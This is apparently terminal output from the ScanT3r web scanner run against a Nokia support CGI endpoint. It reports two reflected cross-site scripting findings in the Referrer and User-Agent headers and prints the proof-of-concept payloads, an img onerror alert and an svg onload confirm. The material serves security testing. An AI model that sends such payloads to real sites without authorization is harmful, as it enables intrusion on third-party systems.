 knassar702@PC ~/nokia » scant3r -u 'http://download-na.support.nokia.com/cgi-bin/test.cgi' --scan-headers --proxy='http://loca
lhost:8080'
ScanT3r
# Coded By : Khaled Nassar @knassar702
[!] Host : download-na.support.nokia.com
[!] Status Code : 200
[!] Server : [Oracle-iPlanet-Web-Server/7.0]
#--------------------------------#
[+] Bug Found : XSS (in referrer header)
[!] Payload : <img src=x onerror=alert(1)>
[!] Method : [GET]
[!] URL : http://download-na.support.nokia.com/cgi-bin/test.cgi
#--------------------------------#
#--------------------------------#
[+] Bug Found : XSS (in User-agent header)
[!] Payload : ">ScanT3r<svg/onload=confirm(/ScanT3r/)>web"
[!] Method : [GET]
[!] URL : http://download-na.support.nokia.com/cgi-bin/test.cgi
#--------------------------------#